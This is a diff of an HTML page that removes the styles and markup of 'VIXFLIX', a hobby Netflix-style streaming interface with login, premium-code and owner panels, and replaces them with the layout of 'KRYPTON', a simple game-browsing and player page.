-  .warning-continue-btn.ready{background:var(--red);color:#fff;cursor:pointer;}
-  .warning-continue-btn.ready:hover{background:var(--red-dark);}
-
-  .player-wrap{position:relative;width:100%;aspect-ratio:16/9;background:#000;}
-  .player-wrap iframe, .player-wrap video{width:100%;height:100%;border:none;display:block;}
-  .player-placeholder{
-    width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;
-    color:var(--text-dim);gap:10px;text-align:center;padding:20px;
-  }
-  .player-placeholder svg{width:56px;height:56px;opacity:.4;}
-  .modal-details{padding:22px 26px 30px;}
-  .modal-details h2{margin:0 0 10px;font-size:24px;}
-  .modal-meta{display:flex;gap:12px;align-items:center;color:var(--text-dim);font-size:13px;margin-bottom:14px;}
-  .match{color:#46d369;font-weight:700;}
-  .modal-desc{color:#e5e5e5;font-size:14.5px;line-height:1.55;}
-  .upcoming-gallery{display:flex;gap:2px;width:100%;aspect-ratio:16/7;overflow:hidden;background:#000;}
-  .upcoming-gallery img{flex:1;width:100%;height:100%;object-fit:cover;min-width:0;}
-  .upcoming-gallery .no-images{
-    width:100%;display:flex;align-items:center;justify-content:center;color:var(--text-dim);font-size:13px;
-  }
-  .upcoming-release-badge{
-    background:var(--red);color:#fff;font-size:11px;font-weight:800;padding:3px 10px;
-    border-radius:4px;text-transform:uppercase;letter-spacing:.5px;
-  }
-  .modal-actions{display:flex;gap:10px;margin-top:18px;flex-wrap:wrap;}
-  .pill-btn{
-    display:flex;align-items:center;gap:8px;border:1px solid #666;background:transparent;
-    color:#fff;padding:9px 16px;border-radius:4px;font-size:13.5px;font-weight:600;
-  }
-  .pill-btn:hover{border-color:#fff;}
-  .pill-btn svg{width:16px;height:16px;}
-  .pill-btn.active{border-color:#2ecc71;color:#2ecc71;}
-  .server-switch-row{
-    display:flex;align-items:center;justify-content:space-between;gap:10px;
-    padding:8px 26px;font-size:12px;color:var(--text-dim);background:#111;
-  }
-  .server-switch-row .current-server{color:#888;}
-  .episode-select-row{
-    display:flex;gap:14px;flex-wrap:wrap;padding:12px 26px;background:#151515;
-    border-bottom:1px solid var(--border);
-  }
-  .episode-select-group{display:flex;align-items:center;gap:8px;}
-  .episode-select-group label{font-size:12px;color:var(--text-dim);font-weight:600;}
-  .episode-select-group select{
-    background:#2a2a2a;color:#fff;border:1px solid #555;border-radius:4px;
-    padding:6px 10px;font-size:13px;cursor:pointer;min-width:90px;
-  }
-  .episode-select-group select:focus{outline:none;border-color:#fff;}
-  .server-switch-btn{
-    background:none;border:none;color:#aaa;font-size:12px;font-weight:600;
-    text-decoration:underline;padding:2px;
-  }
-  .server-switch-btn:hover{color:#fff;}
-
-  /* ---- Toast ---- */
-  #toast{
-    position:fixed;bottom:24px;left:50%;transform:translateX(-50%) translateY(20px);
-    background:#2b2b2b;color:#fff;padding:12px 20px;border-radius:6px;font-size:13.5px;
-    box-shadow:0 6px 20px rgba(0,0,0,.5);z-index:300;opacity:0;transition:.25s ease;
-    pointer-events:none;border-left:4px solid var(--red);
-  }
-  #toast.show{opacity:1;transform:translateX(-50%) translateY(0);}
-
-  footer.vf-footer{padding:40px 32px 60px;color:#737373;font-size:12.5px;max-width:900px;}
-  footer.vf-footer p{margin-bottom:14px;}
-
-  @media (max-width:900px){
-    .nav-links{display:none;}
-    .hamburger{display:flex;}
-    .auth-box{padding:40px 26px 30px;max-width:100%;}
-    .row{padding-left:16px;}
-    .row-track{padding-right:16px;}
-    .row-title{padding-right:16px;}
-    .hero-content{padding:0 16px 14%;}
-    .navbar{padding:0 16px;}
-    #settings-view{padding:calc(var(--nav-h) + 24px) 16px 60px;}
-    #search-view{padding:calc(var(--nav-h) + 20px) 16px 60px;}
-    #upcoming-view{padding:calc(var(--nav-h) + 20px) 16px 60px;}
-    .genre-filter-row{padding:12px 16px 8px;}
-    .discover-more-section{padding:16px 16px 8px;}
-    .episode-select-row{padding:12px 16px;}
-    .settings-row{flex-wrap:wrap;}
-    .upsell-banner{margin:0 16px 20px;}
-    .search-grid{grid-template-columns:repeat(3,1fr);gap:16px 14px;}
-  }
-  @media (max-width:520px){
-    .card-item{width:130px;}
-    .auth-box{padding:30px 18px 24px;}
-    .auth-box h1{font-size:22px;}
-    .profile-avatar{width:84px;height:84px;}
-    .profile-tile{width:96px;}
-    .search-wrap.open input{width:110px;}
-    .episode-select-group{flex:1 1 45%;}
-    .episode-select-group select{width:100%;}
-    .premium-panel{padding:18px;}
-    .premium-panel-title{font-size:18px;}
-    .premium-redeem-row{padding:6px;}
-    .premium-redeem-btn{width:100%;}
-    .owner-panel{padding:16px;}
-    .owner-generate-btn{width:100%;justify-content:center;}
-    .owner-generated-code{font-size:14px;letter-spacing:1px;word-break:break-all;}
-    .search-grid{grid-template-columns:repeat(2,1fr);gap:14px 10px;}
-    .upcoming-gallery{aspect-ratio:16/10;}
-    .modal-actions{flex-direction:column;}
-    .modal-actions .pill-btn{width:100%;justify-content:center;}
-  }
-</style>
+  <link rel="stylesheet" href="css/style.css">
 </head>
 <body>
 
-<!-- ================= AUTH SCREEN ================= -->
-<div id="auth-screen">
-  <div class="auth-topbar">
-    <div class="vixflix-logo"><img src="https://s3.us-west-2.amazonaws.com/files.logomakr.com/icon_6a92023ba8ffd.png" alt="">VIXFLIX</div>
-  </div>
+  <!-- Animated background -->
+  <canvas id="waves" aria-hidden="true"></canvas>
+  <div class="vignette" aria-hidden="true"></div>
 
-  <div class="auth-wrap">
-    <div class="auth-box">
+  <main class="page" id="page">
 
-      <!-- LOGIN FORM -->
-      <form id="login-form">
-        <h1>Sign In</h1>
-        <div class="auth-msg" id="login-msg"></div>
-        <div class="field">
-          <input type="email" id="login-email" required placeholder=" ">
-          <label>Email</label>
-        </div>
-        <div class="field">
-          <input type="password" id="login-password" required placeholder=" ">
-          <label>Password</label>
-        </div>
-        <button type="submit" class="auth-submit">Sign In</button>
-        <div class="divider">OR</div>
-        <button type="button" class="google-btn" id="google-login-btn">
-          <svg viewBox="0 0 48 48"><path fill="#FFC107" d="M43.6 20.5H42V20H24v8h11.3c-1.6 4.7-6.1 8-11.3 8-6.6 0-12-5.4-12-12s5.4-12 12-12c3.1 0 5.9 1.2 8 3.1l5.7-5.7C34.6 6 29.6 4 24 4 12.9 4 4 12.9 4 24s8.9 20 20 20 20-8.9 20-20c0-1.3-.1-2.7-.4-3.5z"/><path fill="#FF3D00" d="M6.3 14.7l6.6 4.8C14.6 15.9 19 13 24 13c3.1 0 5.9 1.2 8 3.1l5.7-5.7C34.6 6 29.6 4 24 4 16.3 4 9.6 8.3 6.3 14.7z"/><path fill="#4CAF50" d="M24 44c5.5 0 10.4-1.9 14.3-5.1l-6.6-5.4C29.6 35.4 26.9 36 24 36c-5.2 0-9.6-3.3-11.3-7.9l-6.6 5.1C9.5 39.6 16.2 44 24 44z"/><path fill="#1976D2" d="M43.6 20.5H42V20H24v8h11.3c-.8 2.3-2.2 4.2-4 5.5l6.6 5.4C41.6 35.6 44 30.2 44 24c0-1.3-.1-2.7-.4-3.5z"/></svg>
-          Sign in with Google <span style="color:#0b57d0;font-weight:800;font-size:11px;">(recommended)</span>
+    <!-- Title + search -->
+    <section class="hero">
+      <h1 class="title">KRYPTON</h1>
+
+      <div class="search" role="search">
+        <svg class="ico search-icon" viewBox="0 0 24 24" aria-hidden="true">
+          <circle cx="11" cy="11" r="8"/>
+          <path d="m21 21-4.3-4.3"/>
+        </svg>
+        <input
+          id="search"
+          type="search"
+          placeholder="Search A Game."
+          autocomplete="off"
+          autocapitalize="off"
+          spellcheck="false"
+          aria-label="Search A Game">
+        <button id="search-clear" class="search-clear" type="button" aria-label="Clear search" hidden>
+          <svg class="ico" viewBox="0 0 24 24" aria-hidden="true">
+            <path d="M18 6 6 18"/>
+            <path d="m6 6 12 12"/>
+          </svg>
         </button>
-        <p class="auth-help">New to VIXFLIX? <span class="auth-switch-link" id="go-signup">Sign up now — it's free.</span></p>
-      </form>
+      </div>
+    </section>
 
-      <!-- SIGNUP FORM -->
-      <form id="signup-form" class="hidden">
-        <h1>Sign Up <span class="free-badge">Free</span></h1>
-        <div class="auth-msg" id="signup-msg"></div>
+    <!-- Games -->
+    <section class="games" aria-labelledby="games-heading">
+      <div class="section-head">
+        <span class="rule" aria-hidden="true"></span>
+        <svg class="ico diamond" viewBox="0 0 24 24" aria-hidden="true">
+          <path d="M12 2 22 12 12 22 2 12z"/>
+        </svg>
+        <h2 id="games-heading">Games</h2>
+        <span id="games-count" class="count"></span>
+        <svg class="ico diamond" viewBox="0 0 24 24" aria-hidden="true">
+          <path d="M12 2 22 12 12 22 2 12z"/>
+        </svg>
+        <span class="rule" aria-hidden="true"></span>
+      </div>
 
-        <div class="pfp-picker">
-          <div class="pfp-preview" id="pfp-preview-box">
-            <svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="1.6"><circle cx="12" cy="8" r="4"/><path d="M4 20c0-4 4-6 8-6s8 2 8 6"/></svg>
-          </div>
-          <div class="pfp-picker-text">Choose a profile picture from your device (optional)</div>
-          <label class="pfp-picker-btn" for="pfp-file-input">Upload</label>
-          <input type="file" id="pfp-file-input" accept="image/*" class="hidden">
+      <div id="status" class="status" role="status" aria-live="polite" hidden>
+        <svg class="ico" viewBox="0 0 24 24" aria-hidden="true">
+          <line x1="6" x2="10" y1="11" y2="11"/>
+          <line x1="8" x2="8" y1="9" y2="13"/>
+          <line x1="15" x2="15.01" y1="12" y2="12"/>
+          <line x1="18" x2="18.01" y1="10" y2="10"/>
+          <path d="M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z"/>
+        </svg>
+        <p id="status-text"></p>
+      </div>
+
+      <div id="games-grid" class="grid"></div>
+    </section>
+
+    <footer class="footer">
+      <svg class="ico" viewBox="0 0 24 24" aria-hidden="true">
+        <path d="M12 2 22 7v10l-10 5L2 17V7z"/>
+        <path d="M9 8v8"/>
+        <path d="M9 12l6-4"/>
+        <path d="M9 12l6 4"/>
+      </svg>
+      <span>KRYPTON</span>
+    </footer>
+  </main>
+
+  <!-- Game player -->
+  <div id="player" class="player" hidden role="dialog" aria-modal="true" aria-labelledby="player-title">
+    <div class="player-panel">
+      <header class="player-bar">
+        <div class="player-name">
+          <svg class="ico" viewBox="0 0 24 24" aria-hidden="true">
+            <line x1="6" x2="10" y1="11" y2="11"/>
+            <line x1="8" x2="8" y1="9" y2="13"/>
+            <line x1="15" x2="15.01" y1="12" y2="12"/>
+            <line x1="18" x2="18.01" y1="10" y2="10"/>
+            <path d="M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z"/>
+          </svg>
+          <h3 id="player-title"></h3>
         </div>
 
-        <div class="field">
-          <input type="email" id="signup-email" required placeholder=" ">
-          <label>Email</label>
+        <div class="player-actions">
+          <button id="btn-reload" class="icon-btn" type="button" aria-label="Reload game" title="Reload">
+            <svg class="ico" viewBox="0 0 24 24" aria-hidden="true">
+              <path d="M21 12a9 9 0 1 1-9-9c2.52 0 4.93 1 6.74 2.74L21 8"/>
+              <path d="M21 3v5h-5"/>
+            </svg>
+          </button>
+
+          <button id="btn-fullscreen" class="icon-btn" type="button" aria-label="Toggle fullscreen" title="Fullscreen">
+            <svg class="ico ico-expand" viewBox="0 0 24 24" aria-hidden="true">
+              <path d="M8 3H5a2 2 0 0 0-2 2v3"/>
+              <path d="M21 8V5a2 2 0 0 0-2-2h-3"/>
+              <path d="M3 16v3a2 2 0 0 0 2 2h3"/>
+              <path d="M16 21h3a2 2 0 0 0 2-2v-3"/>
+            </svg>
+            <svg class="ico ico-shrink" viewBox="0 0 24 24" aria-hidden="true">
+              <path d="M8 3v3a2 2 0 0 1-2 2H3"/>
+              <path d="M21 8h-3a2 2 0 0 1-2-2V3"/>
+              <path d="M3 16h3a2 2 0 0 1 2 2v3"/>
+              <path d="M16 21v-3a2 2 0 0 1 2-2h3"/>
+            </svg>
+          </button>
+
+          <button id="btn-close" class="icon-btn icon-btn--close" type="button" aria-label="Close game" title="Exit">
+            <svg class="ico" viewBox="0 0 24 24" aria-hidden="true">
+              <path d="M18 6 6 18"/>
+              <path d="m6 6 12 12"/>
+            </svg>
+          </button>
         </div>
-        <div class="field">
-          <input type="password" id="signup-password" required minlength="6" placeholder=" ">
-          <label>Password</label>
-          <div class="err" id="signup-pw-err">Password should be at least 6 characters.</div>
-        </div>
-        <button type="submit" class="auth-submit">Create Account — Free</button>
-        <div class="divider">OR</div>
-        <button type="button" class="google-btn" id="google-signup-btn">
-          <svg viewBox="0 0 48 48"><path fill="#FFC107" d="M43.6 20.5H42V20H24v8h11.3c-1.6 4.7-6.1 8-11.3 8-6.6 0-12-5.4-12-12s5.4-12 12-12c3.1 0 5.9 1.2 8 3.1l5.7-5.7C34.6 6 29.6 4 24 4 12.9 4 4 12.9 4 24s8.9 20 20 20 20-8.9 20-20c0-1.3-.1-2.7-.4-3.5z"/><path fill="#FF3D00" d="M6.3 14.7l6.6 4.8C14.6 15.9 19 13 24 13c3.1 0 5.9 1.2 8 3.1l5.7-5.7C34.6 6 29.6 4 24 4 16.3 4 9.6 8.3 6.3 14.7z"/><path fill="#4CAF50" d="M24 44c5.5 0 10.4-1.9 14.3-5.1l-6.6-5.4C29.6 35.4 26.9 36 24 36c-5.2 0-9.6-3.3-11.3-7.9l-6.6 5.1C9.5 39.6 16.2 44 24 44z"/><path fill="#1976D2" d="M43.6 20.5H42V20H24v8h11.3c-.8 2.3-2.2 4.2-4 5.5l6.6 5.4C41.6 35.6 44 30.2 44 24c0-1.3-.1-2.7-.4-3.5z"/></svg>
-          Sign up with Google <span style="color:#0b57d0;font-weight:800;font-size:11px;">(recommended)</span>
-        </button>
-        <p class="auth-help">Already have an account? <span class="auth-switch-link" id="go-login">Sign in.</span></p>
-      </form>
+      </header>
 
-    </div>
-  </div>
-</div>
-
-<!-- ================= WHO'S WATCHING ================= -->
-<div id="profiles-screen" class="hidden">
-  <h1>Who's watching?</h1>
-  <div class="profiles-row" id="profiles-row"></div>
-  <button class="manage-btn" id="manage-profiles-btn">Manage Profiles</button>
-</div>
-
-<!-- ================= APP ================= -->
-<div id="app-screen" class="hidden">
-  <nav class="navbar" id="navbar">
-    <div class="nav-left">
-      <div class="vixflix-logo" style="font-size:26px;"><img src="https://s3.us-west-2.amazonaws.com/files.logomakr.com/icon_6a92023ba8ffd.png" alt="">VIXFLIX</div>
-      <ul class="nav-links">
-        <li><a href="#" class="nav-link active" data-view="home">Home</a></li>
-        <li><a href="#" class="nav-link" data-view="tv">TV Shows</a></li>
-        <li><a href="#" class="nav-link" data-view="movies">Movies</a></li>
-        <li><a href="#" class="nav-link" data-view="anime">Anime</a></li>
-        <li><a href="#" class="nav-link" data-view="upcoming">Upcoming</a></li>
-        <li><a href="#" class="nav-link" data-view="mylist">My List</a></li>
-      </ul>
-    </div>
-    <div class="nav-right">
-      <div class="search-wrap open" id="search-wrap">
-        <button class="icon-btn" id="search-toggle" title="Search">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4.3-4.3"/></svg>
-        </button>
-        <input type="text" id="search-input" placeholder="Search movies, TV shows, anime...">
-      </div>
-      <button class="icon-btn" title="Notifications">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 8a6 6 0 10-12 0c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.7 21a2 2 0 01-3.4 0"/></svg>
-      </button>
-      <div class="nav-profile" id="nav-profile">
-        <img class="nav-avatar" id="nav-avatar" src="" alt="">
-        <svg class="nav-caret" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
-        <div class="nav-dropdown">
-          <a href="#" id="dd-switch-profile"><img class="dd-avatar" id="dd-avatar" src="" alt="">Switch Profiles</a>
-          <hr>
-          <a href="#" data-view="settings" class="dd-settings">Account Settings</a>
-          <hr>
-          <button id="dd-signout">Sign out of VIXFLIX</button>
-        </div>
-      </div>
-      <button class="hamburger" id="hamburger-btn">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M3 12h18M3 18h18"/></svg>
-      </button>
-    </div>
-  </nav>
-  <div class="mobile-nav-backdrop" id="mobile-nav-backdrop"></div>
-  <div class="mobile-nav-links" id="mobile-nav-links">
-    <div class="mobile-nav-head">
-      <span>Menu</span>
-      <button class="mobile-nav-close" id="mobile-nav-close">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4"><path d="M6 6l12 12M18 6L6 18"/></svg>
-      </button>
-    </div>
-    <a href="#" class="nav-link" data-view="home"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12l9-9 9 9"/><path d="M5 10v10h14V10"/></svg>Home</a>
-    <a href="#" class="nav-link" data-view="tv"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="4" width="20" height="14" rx="2"/><path d="M8 21h8M12 18v3"/></svg>TV Shows</a>
-    <a href="#" class="nav-link" data-view="movies"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="3" width="20" height="18" rx="2"/><path d="M7 3v18M17 3v18M2 9h5M17 9h5M2 15h5M17 15h5"/></svg>Movies</a>
-    <a href="#" class="nav-link" data-view="anime"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16v16H4z"/><path d="M9 9h6v6H9z"/></svg>Anime</a>
-    <a href="#" class="nav-link" data-view="upcoming"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="4" width="18" height="18" rx="2"/><path d="M16 2v4M8 2v4M3 10h18"/></svg>Upcoming</a>
-    <a href="#" class="nav-link" data-view="mylist"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 5v14M5 12h14"/></svg>My List</a>
-    <a href="#" class="nav-link" data-view="settings"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg>Settings</a>
-  </div>
-
-  <!-- HOME/BROWSE VIEW -->
-  <div id="browse-view">
-    <div class="hero" id="hero"></div>
-    <div class="played-row hidden" id="recently-played-row"></div>
-    <div class="genre-filter-row" id="genre-filter-row">
-      <button class="genre-pill active" data-genre="">All</button>
-      <button class="genre-pill" data-genre="28"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M13 2L3 14h7l-1 8 10-12h-7z"/></svg>Action</button>
-      <button class="genre-pill" data-genre="35"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"/><path d="M8 14s1.5 2 4 2 4-2 4-2"/><line x1="9" y1="9" x2="9.01" y2="9"/><line x1="15" y1="9" x2="15.01" y2="9"/></svg>Comedy</button>
-      <button class="genre-pill" data-genre="27"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2a8 8 0 0 0-8 8v10l3-2 2 2 3-2 3 2 2-2 3 2V10a8 8 0 0 0-8-8z"/><circle cx="9" cy="10" r="1" fill="currentColor" stroke="none"/><circle cx="15" cy="10" r="1" fill="currentColor" stroke="none"/></svg>Horror</button>
-      <button class="genre-pill" data-genre="878"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2c2 2.5 4 6.5 4 10.5 0 1.8-.6 3.2-1 4h-6s-1-2.2-1-4C8 8.5 10 4.5 12 2z"/><circle cx="12" cy="10" r="1.4"/><path d="M8.5 16.5L6 21l3.5-2M15.5 16.5L18 21l-3.5-2"/></svg>Sci-Fi</button>
-      <button class="genre-pill" data-genre="10749"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.6l-1-1a5.5 5.5 0 0 0-7.8 7.8l1 1L12 21l7.8-7.6 1-1a5.5 5.5 0 0 0 0-7.8z"/></svg>Romance</button>
-      <button class="genre-pill" data-genre="53"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/></svg>Thriller</button>
-      <button class="genre-pill" data-genre="18"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l2.5 6.5L21 9l-5 4.5L17.5 21 12 17l-5.5 4L8 13.5 3 9l6.5-.5z"/></svg>Drama</button>
-      <button class="genre-pill" data-genre="16"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="7" r="1.2"/><circle cx="12" cy="17" r="1.2"/><circle cx="7" cy="12" r="1.2"/><circle cx="17" cy="12" r="1.2"/><circle cx="12" cy="12" r="2"/></svg>Animation</button>
-      <button class="genre-pill" data-genre="80"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l8 4v6c0 5-3.5 9-8 10-4.5-1-8-5-8-10V6l8-4z"/></svg>Crime</button>
-      <button class="genre-pill" data-genre="14"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 3h12l4 6-10 12L2 9z"/><path d="M2 9h20M9 3l3 6-3 12M15 3l-3 6 3 12"/></svg>Fantasy</button>
-      <button class="genre-pill" data-genre="10751"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><path d="M9 22V12h6v10"/></svg>Family</button>
-    </div>
-    <div class="rows-wrap" id="rows-wrap"></div>
-    <div class="discover-more-section" id="discover-more-section">
-      <div class="discover-more-header">
-        <h2>Discover More</h2>
-        <p>Keep browsing — every click below pulls fresh titles straight from TMDB.</p>
-      </div>
-      <div class="search-grid" id="discover-more-grid"></div>
-      <div class="load-more-row">
-        <button class="load-more-btn" id="load-more-btn">Load More</button>
-      </div>
-    </div>
-    <footer class="vf-footer">
-      <p>Created By Mohammad | We Are Not Affiliated With Netflix, This is just A Fun APP That I Created For Only Me and Friends!</p>
-    </footer>
-  </div>
-
-  <!-- SEARCH VIEW -->
-  <div id="search-view" class="hidden">
-    <h2 id="search-heading">Results</h2>
-    <div class="search-grid" id="search-grid"></div>
-  </div>
-
-  <!-- UPCOMING VIEW -->
-  <div id="upcoming-view" class="hidden">
-    <h2>Coming Soon</h2>
-    <p class="upcoming-view-sub">Movies not out yet — get notified, save them to your list, and watch the trailer while you wait.</p>
-    <div class="search-grid" id="upcoming-grid"></div>
-  </div>
-
-  <!-- SETTINGS VIEW -->
-  <div id="settings-view" class="hidden">
-    <h1>Account</h1>
-
-    <div class="settings-row">
-      <span class="s-label">Membership</span>
-      <div class="s-info">
-        <div class="s-name" id="settings-membership-name">VIXFLIX Free Plan <span class="free-badge" id="settings-membership-badge">Free</span></div>
-        <div class="s-email" id="settings-email"></div>
-      </div>
-    </div>
-
-    <!-- PREMIUM PANEL -->
-    <div class="premium-panel" id="premium-panel">
-      <div class="premium-panel-glow"></div>
-      <div class="premium-panel-head">
-        <svg class="premium-crown-svg" viewBox="0 0 24 24" fill="url(#crownGrad)">
-          <defs>
-            <linearGradient id="crownGrad" x1="0" y1="0" x2="1" y2="1">
-              <stop offset="0%" stop-color="#FFD700"/>
-              <stop offset="100%" stop-color="#FF8C00"/>
-            </linearGradient>
-          </defs>
-          <path d="M3 18h18l1-9-6 4-4-7-4 7-6-4 1 9z"/>
-          <path d="M4 20h16v2H4z"/>
-        </svg>
-        <div>
-          <div class="premium-panel-title" id="premium-panel-title">PREMIUM PLAN</div>
-          <div class="premium-panel-sub" id="premium-panel-sub">Unlock the full catalog — every movie, show &amp; anime title</div>
-        </div>
-      </div>
-
-      <div class="premium-perks" id="premium-perks">
-        <div class="premium-perk">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"/></svg>
-          Full movie &amp; TV catalog, unlocked
-        </div>
-        <div class="premium-perk">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16v16H4z"/><path d="M9 9h6v6H9z"/></svg>
-          Anime section unlocked
-        </div>
-        <div class="premium-perk">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><path d="M8 12l2.5 2.5L16 9"/></svg>
-          All servers &amp; sources unlocked
-        </div>
-      </div>
-
-      <div class="premium-redeem" id="premium-redeem-block">
-        <div class="premium-redeem-row">
-          <svg class="premium-key-svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="7" cy="15" r="4"/><path d="M10.5 11.5L20 2M20 2v5h-5M20 2l-3 3"/></svg>
-          <input type="text" id="premium-code-input" placeholder="CODE:" autocomplete="off" spellcheck="false">
-          <button class="premium-redeem-btn" id="premium-redeem-btn">Unlock</button>
-        </div>
-        <div class="premium-redeem-msg" id="premium-redeem-msg"></div>
-      </div>
-
-      <div class="premium-active-block hidden" id="premium-active-block">
-        <svg viewBox="0 0 24 24" fill="none" stroke="#2ecc71" stroke-width="2.4"><circle cx="12" cy="12" r="10"/><path d="M8 12l2.5 2.5L16 9"/></svg>
-        <span>Premium is active on this account — enjoy everything!</span>
-      </div>
-    </div>
-
-    <!-- OWNER PANEL — only visible when logged in as the owner account -->
-    <div class="owner-panel hidden" id="owner-panel">
-      <div class="owner-panel-head">
-        <svg viewBox="0 0 24 24" fill="none" stroke="#FFD700" stroke-width="2"><path d="M12 2l2.4 7.2H22l-6 4.6 2.3 7.2L12 16.4l-6.3 4.6 2.3-7.2-6-4.6h7.6z"/></svg>
-        <div>
-          <div class="owner-panel-title">Owner Panel</div>
-          <div class="owner-panel-sub" id="owner-panel-sub">Generate Premium codes to give out to members</div>
-        </div>
-      </div>
-
-      <div class="owner-user-count" id="owner-user-count">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87M16 3.13a4 4 0 0 1 0 7.75"/></svg>
-        <span id="owner-user-count-text">Loading user count...</span>
-      </div>
-
-      <div class="owner-mode-tabs">
-        <button class="owner-mode-tab active" id="owner-mode-codes-btn">🎟️ Generate Codes</button>
-        <button class="owner-mode-tab" id="owner-mode-ban-btn">🚫 Ban Users</button>
-      </div>
-
-      <!-- GENERATE CODES MODE -->
-      <div id="owner-mode-codes">
-        <button class="owner-generate-btn" id="owner-generate-btn">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 5v14M5 12h14"/></svg>
-          Generate New Code
-        </button>
-        <div class="owner-generated-code hidden" id="owner-generated-code"></div>
-        <div class="owner-codes-list-wrap">
-          <div class="owner-codes-list-title">Your generated codes</div>
-          <div class="owner-codes-list" id="owner-codes-list"><p class="row-empty-note">No codes generated yet.</p></div>
-        </div>
-      </div>
-
-      <!-- BAN USERS MODE -->
-      <div id="owner-mode-ban" class="hidden">
-        <div class="owner-ban-search-wrap">
-          <input type="text" id="owner-ban-search-input" placeholder="Search by name or email..." autocomplete="off">
-          <div class="owner-ban-dropdown hidden" id="owner-ban-dropdown"></div>
-        </div>
-        <div class="owner-ban-selected hidden" id="owner-ban-selected">
-          <div class="owner-ban-selected-info">
-            <div class="owner-ban-selected-name" id="owner-ban-selected-name"></div>
-            <div class="owner-ban-selected-email" id="owner-ban-selected-email"></div>
-          </div>
-          <button class="owner-ban-btn" id="owner-ban-action-btn">Ban User</button>
